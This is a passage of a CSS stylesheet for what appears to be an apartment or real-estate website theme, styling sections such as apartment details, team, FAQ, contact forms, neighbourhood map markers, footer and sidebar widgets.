.apartment-detail .upper-box .image img{
    display: block;
    width: 100%;
    height: auto;
} 

.apartment-detail .upper-box .apartment-info{
    position: relative;
    float: right;
    background-color: #ffffff;
    padding: 50px 80px 45px;
    max-width: 370px;
    width: 100%;
    -webkit-transform:translateX(-50px);
    -ms-transform:translateX(-50px);
    transform:translateX(-50px);
    -webkit-transition:all 1000ms ease 100ms;
    -ms-transition:all 1000ms ease 100ms;
    transition:all 1000ms ease 100ms;
}

.apartment-detail .upper-box .active .apartment-info{
    opacity:1;
    -webkit-transform:translateX(0px);
    -ms-transform:translateX(0px);
    transform:translateX(0px);	
}


.apartment-detail .upper-box .apartment-info:before{
    position: absolute;
    left: 0;
    right: 21px;
    top:-18px;
    height: 18px;
    background-color: #ffffff;
    content: "";
}

.apartment-detail .upper-box .apartment-info:after{
    position: absolute;
    right: 0;
    top:-18px;
    border-bottom: 18px solid #ffffff;
    border-right: 21px solid transparent;
    content: "";
}

.apartment-detail .upper-box .apartment-info h5{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 34px;
    color: #24262d;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.apartment-detail .upper-box .features-list{
    position: relative;
    margin-bottom: 20px;
}

.apartment-detail .upper-box .features-list li{
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.apartment-detail .owl-nav{
    display: none;
}

.apartment-detail .owl-dots{
    position: absolute;
    bottom: 55px;
    left: 0;
    width: 100%;
    text-align: center;
}

.apartment-detail .owl-dot{
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    border: 6px solid rgba(255,255,255,0.20);
    margin: 0 5px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.apartment-detail .owl-dot.active,
.apartment-detail .owl-dot:hover{
    border: 6px solid #ffffff;
}

.apartment-detail .lower-content{
    position: relative;
    padding: 55px 0 0;
} 

.apartment-detail .lower-content .sec-title{
    margin-bottom: 40px;
}

.apartment-detail .lower-content p{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 34px;
}

/*** 

====================================================================
        Newsletter Section
====================================================================

***/

.newsletter-section{
    position:relative;
    padding:120px 0px 70px;
    z-index: 1;
    border-bottom: 1px solid #f7f5f1;
}

.newsletter-section .title-column{
    position: relative;
    margin-bottom: 50px;
}

.newsletter-section .title-column .inner-column{
    position: relative;
}

.newsletter-section .title-column .sec-title{
    margin-bottom: 0;
}

.newsletter-section .form-column{
    position: relative;
    margin-bottom: 50px;
}

.newsletter-section .form-column .inner-column{
    position: relative;
}

/*Subscribe Form*/

.subscribe-form .form-group{
    position:relative;
    display:block;
    margin:0px;
    width:100%;
    padding-right:240px;
}

.subscribe-form .form-group input[type="text"],
.subscribe-form .form-group input[type="tel"],
.subscribe-form .form-group input[type="email"],
.subscribe-form .form-group textarea{
    position:relative;
    display:block;
    width:100%;
    line-height:25px;
    height:85px;
    font-size:18px;
    color:#6c6d70;
    font-weight: 500;
    background:#ffffff;
    padding:25px 40px;
    background-color:#f7f5f1;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.subscribe-form .form-group input::placeholder {
    color:#6c6d70; 
}

.subscribe-form .form-group input[type="submit"],
.subscribe-form .submit-btn{
    position:absolute;
    right:0px;
    top:0px;
    height: 85px;
    color:#ffffff;
    font-size:18px;
    cursor:pointer;
    width: 210px;
    text-align: center;
    font-weight: 700;
    letter-spacing: 0.05em;
    text-transform:uppercase;
}

.subscribe-form .form-group input[type="submit"]:hover,
.subscribe-form .submit-btn:hover{
    background-color: #222222;
}

/*** 

====================================================================
        Team Section
====================================================================

***/

.team-section{
    position: relative;
    padding: 120px 0 70px;
}

.team-block{
    position: relative;
    margin-bottom: 50px;
}

.team-block .inner-box{
    position: relative;
    text-align: center;
}

.team-block .image-box{
    position: relative;
}

.team-block .image-box .image{
    position: relative;
    margin-bottom: 0;
    background-color: #24262d;
}

.team-block .image-box .image img{
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.team-block .inner-box:hover .image-box .image img{
    opacity: .70;
}

.team-block .info-box{
    position: relative;
    padding: 25px 0 0;
}

.team-block .info-box h6{
    position: relative;
    display: block;
    font-size: 20px;
    line-height: 1.2em;
    color: #24262d;
    font-weight: 600;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.team-block .info-box h6 a{
    color: #24262d;
    display: inline-block;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.team-block .info-box .designation{
    position: relative;
    display: block;
    font-size: 14px;
    line-height: 1.2em;
    color: #6c6d70;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.2em;
    margin-bottom: 15px;
}

.team-block .info-box .social-links{
    position: relative;
}

.team-block .info-box .social-links li{
    position: relative;
    display: inline-block;
    margin: 0 5px;
}

.team-block .info-box .social-links li a{
    position: relative;
    display: inline-block;
    height: 52px;
    width: 52px;
    font-size: 14px;
    color: #6c6d70;
    line-height: 52px;
    background-color: #f7f5f1;
    text-align: center;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.team-block .info-box .social-links li a:hover{
    color: #ffffff;
}

/*** 

====================================================================
        Team Single
====================================================================

***/

.team-single{
    position: relative;
    padding: 120px 0 0;
}

.team-block .inner-box{
    position: relative;
    text-align: center;
}

.team-single .image-column{
    position: relative;
}

.team-single .image-column .image-box{
    position: relative;
}

.team-single .image-box{
    position: relative;
}

.team-single .image-box .image{
    position: relative;
    margin-bottom: 0;
    background-color: #24262d;
}

.team-single .image-box .image img{
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.team-single .image-box:hover .image img{
    opacity: .70;
}

.team-single .content-column{
    position: relative;
}

.team-single .content-column .inner-column{
    position: relative;
    padding-left: 70px;
}

.team-single .content-column .info-box{
    position: relative;
    margin-bottom: 40px;
}

.team-single .info-box .name{
    position: relative;
    font-size: 30px;
    line-height: 1em;
    color: #24262d;
    font-weight: 600;
    letter-spacing: 3px;
    text-transform: uppercase;
    margin-bottom: 3px;
}

.team-single .info-box .designation{
    display: block;
    font-size: 18px;
    line-height: 30px;
    color: #6c6d70;
    font-weight: 500;
    letter-spacing: 4px;
    text-transform: uppercase;
}

.team-single .text{
    position: relative;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 50px;
}

.team-single .social-links{
    position: relative;
}

.team-single .social-links li{
    position: relative;
    display: inline-block;
    margin: 0 5px;
}

.team-single .social-links li a{
    position: relative;
    display: inline-block;
    height: 52px;
    width: 52px;
    font-size: 14px;
    color: #6c6d70;
    line-height: 52px;
    background-color: #f7f5f1;
    text-align: center;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.team-single .social-links li a:hover{
    color: #ffffff;
}

/*** 

====================================================================
        FAQ's Section
====================================================================

***/

.faqs-section{
    position: relative;
    padding: 120px 0 70px;
    background-color: #f7f5f1;
}

.faqs-section .image-column{
    position: relative;
    margin-bottom: 50px;
}

.faqs-section .image-column .inner-column{
    position: relative;
    padding-right: 35px;
}

.faqs-section .image-column .image{
    position: relative;
    margin-bottom: 0;
}

.faqs-section .image-column .image img{
    display: block;
    width: 100%;
    height: auto;
}

.default-accordion-box{
    position: relative;
}

.default-accordion-box .block {
    position: relative;
    margin-bottom: 10px;
}

.default-accordion-box .block:last-child{
    margin-bottom: 0;
}

.default-accordion-box .block .acc-btn{
    position:relative;
    font-size:18px;
    line-height:22px;
    color:#24262d;
    font-weight:600;
    cursor:pointer;
    padding:30px 40px;
    background-color: #ffffff;
    padding-right: 100px;
    letter-spacing: 1px;
    text-transform: uppercase;
    -webkit-transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    transition:all 500ms ease;
}

.default-accordion-box .block .acc-btn:before{
    position:absolute;
    right: 40px;
    top:30px;
    font-size: 14px;
    font-weight: 700;
    color: #6c6d70;
    line-height: 22px;
    content: "\f067";
    font-family: "Font Awesome 5 Free";
    -webkit-transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    transition:all 500ms ease;
}

.default-accordion-box .block .acc-btn.active{
    position: relative;
    background-color: #24262d;
    color: #ffffff;
}

.default-accordion-box .block .acc-btn.active:before{
    content: "\f068";
}

.default-accordion-box .block .acc-content{
    position:relative;
    display:none;
}

.default-accordion-box .block .content{
    position:relative;
    padding: 35px 40px 25px;
}

.default-accordion-box .block .acc-content.current{ 
    display: block;
}

.default-accordion-box .block .content .text{
    display: block;
    font-size: 18px;
    line-height: 30px;
    color: #6c6d70;
    font-weight: 500;
}

/*** 

====================================================================
                Fluid Section One
====================================================================

***/

.fluid-section-one{
    position: relative;
    background-color: #24262d;
}

.fluid-section-one .outer-container{
    position: relative;
}

.fluid-section-one .image-column{
    position: absolute;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    left: 0;
    top: 0;
    height: 100%;
    width: 50%;
}

.fluid-section-one .image-column .image-box{
    position: relative;
    display: none;
}

.fluid-section-one .image-column .image-box img{
    display: block;
    width: 100%;
    height: auto;
}

.fluid-section-one .feature-column{
    position: relative;
    float: right;
    width: 50%;
}

.fluid-section-one .feature-column .inner-column{
    position: relative;
    max-width: 	600px;
    width: 100%;
    float: left;
    padding: 110px 35px 80px 100px;
}

.fluid-section-one .feature-column .sec-title{
    margin-bottom: 35px;
}

.fluid-section-one .feature-column .sec-title h2{
    line-height: 1.2em;
}

.fluid-section-one .feature-column .text-content{
    position:relative;
    font-size:18px;
    line-height: 1.7em;
    color: #fff;
    font-weight:500;
    margin-bottom:50px;
}

.feature-block{
    position: relative;
    margin-bottom: 40px;
}

.feature-block .inner-box{
    position: relative;
    display: block;
}

.feature-block .icon{
    position: relative;
    display: block;
    font-size: 40px;
    line-height: 1em;
    color: #ffffff;
    margin-bottom: 20px;
    font-weight: 400;
}

.feature-block h6{
    display: block;
    font-size: 18px;
    line-height: 1.2em;
    color: #ffffff;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

/*** 

====================================================================
        Contact Section
====================================================================

***/

.map-section{
    position: relative;
    padding: 120px 0;
}

.map-section .map-outer{
    position: relative;
}

.map-section .map-canvas{
    position: relative;
    height: 530px;
    width: 100%;
}

.map-section .contact-info{
    position: absolute;
    right: 60px;
    top: 80px;
    background-color: #ffffff;
    padding: 60px 80px 45px;
    max-width: 370px;
    width: 100%;
    z-index: 99;
}

.map-section .contact-info:before{
    position: absolute;
    left: 0;
    right: 21px;
    top:-18px;
    height: 18px;
    background-color: #ffffff;
    content: "";
}

.map-section .contact-info:after{
    position: absolute;
    right: 0;
    top:-18px;
    border-bottom: 18px solid #ffffff;
    border-right: 21px solid transparent;
    content: "";
}

.map-section .contact-info li{
    position: relative;
    margin-bottom: 30px;
}

.map-section .contact-info li span{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 1em;
    color: #24262d;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 0.08em;
    margin-bottom: 12px;
}

.map-section .contact-info li p{
    display: block;
    font-size: 18px;
    line-height: 24px;
    color: #6c6d70;
    font-weight: 500;
    letter-spacing: 0.06em;
    text-transform: uppercase;
}

.map-section .contact-info li a{
    color: #6c6d70;
}

.map-section .contact-info li a:hover{
    text-decoration:underline;	
}

/*** 

====================================================================
        Contact Map Section
====================================================================

***/

.neighbour-section{
    position: relative;
}

.neighbour-section .upper-box{
    position: relative;
    padding: 80px 0;
    background-color: #f7f5f1;
}

.neighbour-section .upper-box .sec-title{
    margin-bottom: 0;
}

.neighbour-section .map-outer{
    position: relative;
    background-color: #24262d;
    padding: 120px 0;
}

.neighbour-section .map-layer{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 66.6%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.map-canvas{
    position: relative;
}

.map-data{
    text-align:center;
    font-size:14px;
    font-weight:400;
    line-height:1.8em;
}

.map-data a{
    display: block;
}

.map-data h6{
    font-size:16px;
    font-weight:700;
    text-align:center;
    margin-bottom:5px;
    color:#121212;
}

.neighbour-section .clicker-box{
    position: relative;
    float: right;
    max-width: 500px;
    width: 100%;
    background-color: #ffffff;
    margin-top: 20px;
    padding: 50px 20px;
    z-index: 99;	
}

.neighbour-section .clicker-box:before{
    position: absolute;
    left: 0;
    right: 21px;
    top: -18px;
    height: 18px;
    background-color: #ffffff;
    content: "";
}

.neighbour-section .clicker-box:after {
    position: absolute;
    right: 0;
    top: -18px;
    border-bottom: 18px solid #ffffff;
    border-right: 21px solid transparent;
    content: "";
}

.near-by-clicker{
    position: relative;
    max-width: 350px;
    margin:0 auto;
    max-height:385px;
    overflow-y:auto;
}

.neighbour-section .mCSB_inside > .mCSB_container{
    margin-right:0px;
    padding-right:30px;	
}

.neighbour-section .mCSB_scrollTools .mCSB_draggerRail{
    background:#ffffff;	
}

.near-by-clicker .block {
    position: relative;
    padding: 25px 0;
    border-bottom: 1px solid #f8f6f2;
}

.near-by-clicker .block:last-child{
    margin-bottom: 0;
    border-bottom:none;
    padding-bottom:17px;
}

.near-by-clicker .block .acc-btn{
    position: relative;
    font-size: 16px;
    line-height: 30px;
    cursor: pointer;
    font-weight: 600;
    color: #24262d;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    -webkit-transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    transition:all 500ms ease;
}

.near-by-clicker .block .icon{
    position:absolute;
    right: 0px;
    top:0px;
    font-size: 14px;
    color: #9a9ca2;
    text-align: center;
    -webkit-transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    transition:all 500ms ease;
}

.near-by-clicker .block .acc-btn.active .icon:before{
    content: "\f068";
}

.near-by-clicker .block .acc-content{
    position:relative;
    display:none;
}

.near-by-clicker .block .content{
    position:relative;
    padding-top:7px;
}

.near-by-clicker .block .acc-content.current{ 
    display: block;
}

.near-by-clicker .block .content .title{
    display: block;
    font-size: 18px;
    color: #6c6d70;
    line-height: 24px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    margin-bottom: 12px;
}

.near-by-clicker .block .content .distance{
    display: block;
    font-size: 18px;
    color: #6c6d70;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.08em;
}

.neighbour-section .place-outer{
    position: absolute;
    left: 0;
    top: 0;
    width: 66.6%;
    height: 100%;
}

.neighbour-section .place-outer .place-holder{
    position: absolute;
    z-index: 101;
}

.neighbour-section .place-outer .place-holder .place-mark{
    position: relative;
    display: inline-block;
    border: 6px solid rgba(255,255,255,0.10);
    cursor:pointer;
}

.neighbour-section .place-outer .place-holder.active .place-mark{
    border: 6px solid rgba(222,158,83,0.10);
}

.neighbour-section .place-outer .place-holder .place-mark span{
    position: relative;
    display: block;
    height: 8px;
    width: 8px;
    background-color: #ffffff;
}
.neighbour-section .place-outer .place-holder .place-info{
    position: absolute;
    left: -28px;
    bottom: 70%;
    margin-bottom: 40px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.neighbour-section .place-outer .place-holder.active .place-info{
    opacity: 1;
    bottom: 100%;
    visibility: visible;
}

.neighbour-section .place-outer .place-holder .place-info .inner{
    position: relative;
    padding: 20px 40px 40px;
    min-width: 300px;
}

.neighbour-section .place-outer .place-holder .place-info .inner:before{
    position: absolute;
    left: 0;
    right: 21px;
    top:-18px;
    height: 18px;
    content: "";
}

.neighbour-section .place-outer .place-holder .place-info .inner:after{
    position: absolute;
    right: 0;
    top:-18px;
    border-bottom: 18px solid #de9e53;
    border-right: 21px solid transparent;
    content: "";
}

.neighbour-section .place-outer .place-holder .place-info .title{
    position: relative;
    font-size: 16px;
    line-height: 30px;
    font-weight: 600;
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.neighbour-section .place-outer .place-holder .place-info .text{
    display: block;
    font-size: 17px;
    color: #ffffff;
    line-height: 24px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    margin-bottom: 20px;
}

.neighbour-section .place-outer .place-holder .place-info .distance{
    display: block;
    font-size: 18px;
    color: #ffffff;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.08em;
}

.neighbour-section .place-outer .place-holder .place-info:before{
    position: absolute;
    bottom: -19px;
    left: 28px;
    border-right: 31px solid transparent;
    border-top: 22px solid #de9e53;
    content: "";
}

.neighbour-section .place-outer .place-1{
    position: absolute;
    left: 13%;
    top: 10%;
}

.neighbour-section .place-outer .place-2{
    position: absolute;
    left: 49%;
    top: 18%;
}

.neighbour-section .place-outer .place-3{
    position: absolute;
    right: 25%;
    top: 36%;
}

.neighbour-section .place-outer .place-4{
    position: absolute;
    left: 42%;
    top: 68%;
}

.neighbour-section .place-outer .place-5{
    position: absolute;
    left: 22%;
    top: 83%;
}

/*** 

====================================================================
        Contact Section
====================================================================

***/

.contact-section{
    position: relative;
    padding: 0 0 120px;
}

.contact-section .contact-form{
    position: relative;
    max-width: 770px;
    margin: 0 auto;
}

.contact-form .row{
    margin: 0 -5px;
}

.contact-form .form-group{
    position:relative;
    padding: 0 5px;
    margin-bottom: 10px;
}

.contact-form .form-group:last-child{
    margin-bottom: 0;
}

.contact-form .form-group input[type="text"],
.contact-form .form-group input[type="email"],
.contact-form .form-group textarea,
.contact-form .form-group select{
    position: relative;
    display: block;
    height: 65px;
    width: 100%;
    font-size: 16px;
    color: #6c6d70;
    line-height: 23px;
    font-weight: 500;
    padding: 15px 22px;
    background-color: #f7f5f1;
    border: 1px solid #f7f5f1;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.contact-form .form-group textarea{
    height: 215px;
    resize: none;
}

.contact-form .form-group input[type="submit"],
.contact-form .form-group button{
    padding: 19px 60px;
}

.contact-form ::-webkit-input-placeholder{color: #6c6d70;}

.contact-form ::-moz-input-placeholder{color: #6c6d70;}

.contact-form ::-ms-input-placeholder{color: #6c6d70;}

.contact-form label.error{
    color: #ff0000;
    text-transform: uppercase;
}

/*** 

====================================================================
        Main Footer
====================================================================

***/

.main-footer{
    position:relative;
    background-color:#24262d;
}

.main-footer .footer-widget{
    position:relative;
    margin-bottom:0px;
}

.main-footer .widgets-section{
    position:relative;
    padding:120px 0px 20px;
}

.main-footer .widgets-section:before{
    position: absolute;
    left: 100%;
    top: 0;
    height: 1000%;
    width: 1000%;
    content: "";
    background-color: #1d1f25;
    margin-left: -400px;
}

.main-footer .footer-widget .widget-title{
    position:relative;
    font-size:22px;
    color:#ffffff;
    font-weight:700;
    line-height:1.2em;
    margin-bottom:35px;
    text-transform:uppercase;
    letter-spacing: 0.08em;
}

.main-footer .contact-widget{
    position: relative;
    margin-bottom: 45px;
}

.main-footer .contact-info-list{
    position: relative;
    margin-top: -8px;
}

.main-footer .contact-info-list li{
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 36px;
    color: #9a9ca2;
    font-weight: 500;
}

.main-footer .contact-info-list li strong{
    color: #ffffff;
    display: block;
    font-weight: 700;
}

.main-footer .contact-info-list li a{
    color: #9a9ca2;
}

/* Agent Widget */
.main-footer .agent-widget{
    position: relative;
}

.main-footer .agent-block{
    position: relative;
    margin-top: 35px;
}

.main-footer .agent-block .agent-info{
    position: relative;
    padding-left: 160px;
    height: 125px;
    margin-bottom: 15px;
}

.main-footer .agent-block .thumb{
    position: absolute;
    left: 0;
    top: 0;
    width: 130px;
}

.main-footer .agent-block .thumb img{
    width: 100%;
    display: block;
}

.main-footer .agent-block .name{
    display: block;
    width: 100%;
    font-size: 16px;
    line-height: 30px;
    color: #ffffff;
    font-weight: 600;
}

.main-footer .agent-block .designation{
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 30px;
    color: #fff;
    font-weight: 500;
}

.main-footer .agent-widget .contact-info{
    position: relative;
}

.main-footer .agent-widget .contact-info li{
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 36px;
    color: #9a9ca2;
    font-weight: 500;
}

.main-footer .agent-widget .contact-info li a{
    color: #fff;
    display: inline-block;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-footer .agent-widget .contact-info li a:hover{
    color: #ffffff;
}

/* Map Widget */
.main-footer .map-widget{
    position: relative;
    max-width: 710px;
}

.main-footer .map-outer{
    position: relative;
    background-color: #313339;
}

.main-footer .map-canvas{
    height: 200px;
    width: 100%;
}

.request-form{
    position: relative;
    z-index: 1;
}

.request-form .form-group{
    position:relative;
    margin-bottom:10px;
}

.request-form .form-group:last-child{
    margin-bottom: 0;
}

.request-form .ui-selectmenu-button.ui-button,
.request-form .form-group input[type="text"],
.request-form .form-group input[type="email"],
.request-form .form-group input[type="tel"],
.request-form .form-group input[type="url"],
.request-form .form-group textarea,
.request-form .form-group select{
    position: relative;
    display: block;
    width: 100%;
    font-size: 16px;
    line-height: 31px;
    color: #ffffff;
    font-weight: 500;
    height: 65px;
    padding: 15px 26px;
    background-color: transparent;
    border: 2px solid #272930;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.request-form ::-webkit-input-placeholder{color: #9a9ca2;}
.request-form ::-moz-input-placeholder{color: #9a9ca2;}
.request-form ::-ms-input-placeholder{color: #9a9ca2;}
.request-form .form-group textarea{
    height: 195px;
    resize: none;
    margin-bottom: 5px;
}

.request-form .form-group input[type=submit],
.request-form .form-group button{
    padding: 19px 60px;
}

.request-form label.error{
    color: #ff0000;
    margin-top: 5px;
}

.main-footer .form-widget{
    position: relative;
    padding-left: 30px;
}

/* Footer Bottom */
.main-footer .footer-bottom{
    position:relative;
}

.main-footer .footer-bottom .auto-container{
    position: relative;
}

.main-footer .footer-bottom .auto-container:before{
    position: absolute;
    top: 0;
    right: 100%;
    width: 1000%;
    height: 100%;
    background-color: #1d1f25;
    content: "";
    margin-right: -15px;
}

.main-footer .footer-bottom .inner-container{
    position: relative;
    background-color: #1d1f25;
    max-width: 690px;
    width: 100%;
    padding:35px 0px;
    padding-right: 40px;
    margin-right: 20px;
}

.main-footer .footer-bottom .inner-container:before{
    position: absolute;
    left: 100%;
    top: 0;
    border-right: 21px solid transparent;
    border-bottom: 18px solid #1d1f25;
    content: "";
}

.main-footer .footer-bottom .inner-container:after{
    position: absolute;
    left: 100%;
    top: 18px;
    bottom: 0;
    width: 21px;
    background-color: #1d1f25;
    content: "";
}

.main-footer .footer-bottom .copyright{
    position:relative;
    float: left;
    font-size:14px;
    color:#fff;
    line-height: 30px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.main-footer .footer-bottom .copyright a{
    color:rgba(255,255,255,0.70);
    display: inline-block;
}

.main-footer .footer-bottom .copyright a:hover{
    text-decoration: underline;
}

.main-footer .footer-bottom .social-links{
    position:relative;
    float: right;
}

.main-footer .footer-bottom .social-links li{
    position:relative;
    margin-left:30px;
    display:inline-block;
}

.main-footer .footer-bottom .social-links li:first-child{
    margin-left: 0;
}

.main-footer .footer-bottom .social-links li a{
    position:relative;
    font-size: 16px;
    color: #ffffff;
    line-height: 30px;
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
}

/*** 

====================================================================
        Sidebar Page Container
====================================================================

***/

.sidebar-page-container{
    position:relative;
    padding:120px 0px 70px;
}

.sidebar-page-container .content-side,
.sidebar-page-container .sidebar-side{
    margin-bottom:50px;
}

.sidebar-widget{
    position:relative;
    margin-bottom:30px;
}

.sidebar-widget:last-child{
    margin-bottom: 0;
}

.sidebar-widget .widget-content{
    position: relative;
    border: 2px solid #f7f5f1;
    padding: 35px;
}

.sidebar-widget .widget-content:before{
    position: absolute;
    right: -7px;
    top: 0;
    height: 20px;
    width: 20px;
    border-left: 2px solid #f7f5f1;
    background-color: #ffffff;
    content: "";
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-transform-origin: top left;
    -moz-transform-origin: top left;
    -ms-transform-origin: top left;
    -o-transform-origin: top left;
    transform-origin: top left;
}

.sidebar-widget:last-child{
    margin-bottom: 0;
}

/* Sidebar Title */

.sidebar-title{
    position: relative;
    display: block;
    font-size: 21px;
    line-height: 1.2em;
    color: #24262d;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom:25px;
}

/*Search Box Widget*/

.sidebar .search-box{
    position: relative;
    background-color: #24262d;
    padding: 5px 25px 25px;
    margin-top: 20px;
}

.sidebar .search-box:before{
    position: absolute;
    left: 0;
    right: 21px;
    top:-18px;
    height: 18px;
    background-color: #24262d;
    content: "";
}

.sidebar .search-box:after{
    position: absolute;
    right: 0;
    top:-18px;
    border-bottom: 18px solid #24262d;
    border-right: 21px solid transparent;
    content: "";
}

.sidebar .search-box .form-group{
    position:relative;
    margin:0px;	
}

.sidebar .search-box .form-group input[type="text"],
.sidebar .search-box .form-group input[type="search"]{
    position:relative;
    display:block;
    font-size:18px;
    line-height:30px;
    width:100%;
    height:50px;
    color:#ffffff;
    font-weight: 500;
    background:#24262d;
    padding:10px 50px 10px 25px;
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
}

.sidebar .search-box .form-group button{
    position:absolute;
    right: 25px;
    top: 0;
    height:50px;
    display:block;
    font-size:16px;
    line-height:100%;
    font-weight:normal;
    background:#24262d;
}

/*Post Widget*/

.sidebar .widget_posts-widget .post{
    position:relative;
    margin-bottom: 55px;
}

.sidebar .widget_posts-widget .post:last-child{
    margin-bottom: 0;
}

.sidebar .widget_posts-widget .post .post-inner{
    position:relative;
    padding-left:80px;
    min-height:60px;
}

.sidebar .widget_posts-widget .post .post-thumb{
    position:absolute;
    left:0px;
    top:0px;
    width:60px;
}

.sidebar .widget_posts-widget .post .post-thumb img{
    display:block;
    width:100%;
    transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -webkit-transition:all 0.3s ease;
    -ms-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
}

.sidebar .widget_posts-widget .post .text{
    position:relative;
    font-size:16px;
    line-height:24px;
    font-weight:500;
    color:#6c6d70;
    text-transform: uppercase;
    letter-spacing: 0.04em;
}

.sidebar .widget_posts-widget .post .text a{
    color:#6c6d70;
    transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -webkit-transition:all 0.3s ease;
    -ms-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
}

.sidebar .widget_posts-widget .post a:hover{
    color:#e3ac6d;
}

.sidebar .widget_posts-widget .post-info{
    position:relative;
    display: block;
    font-size:14px;
    font-weight:600;
    line-height:1em;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 13px;
}

/* Blog Categories */

.blog-categories{
    position:relative;
}
.sidebar-widget .widget-content ul li,
.blog-categories li{
    position:relative;
    margin-bottom: 15px;
}
.sidebar-widget .widget-content ul li.menu-item-has-children,
.sidebar-widget .widget-content ul li ul li{
    margin-top: 10px;
    margin-bottom: 0px;
}
.sidebar-widget .widget-content ul {
    padding: 0;
    list-style: none;
}
.sidebar-widget .widget-content ul li a,
.blog-categories li a{
    position:relative;
    display: inline-block;
    font-size:16px;
    line-height: 26px;
    color:#6c6d70;
    text-transform: uppercase;
    font-weight: 500;
    letter-spacing: 1px;
    -webkit-transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    transition:all 500ms ease;
}
.sidebar-widget .widget-content ul li a:hover,
.blog-categories li a:hover{
    font-weight: 600;
    color:#222222;
}
.sidebar-widget .widget-content ul li:last-child,
.blog-categories li:last-child{
    margin-bottom: 0;
}

/*Popular Tags*/

.sidebar .popular-tags .widget-content{
    position: relative;
}
.tagcloud a,
.sidebar .popular-tags a{
    position:relative;
    display:inline-block;
    font-size:14px !important;
    line-height:24px;
    padding: 5px 20px;
    color:#ffffff;
    text-align:center;
    background:none;
    font-weight:700;
    text-transform:uppercase;
    letter-spacing: 0.04em;
    margin: 0 7px 10px 0;
    -webkit-transition:all 300ms ease;
    -ms-transition:all 300ms ease;
